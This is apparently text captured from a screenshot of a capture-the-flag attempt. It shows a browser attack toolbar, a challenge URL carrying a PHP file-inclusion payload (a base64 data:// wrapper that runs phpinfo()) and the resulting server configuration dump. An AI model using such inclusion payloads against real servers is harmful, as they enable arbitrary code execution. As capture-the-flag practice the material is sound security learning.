 toro Mutual
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://15988374-efc4-42c0-83be-75623a86cc25.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.11
php
System Linux e4832cea5a66 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731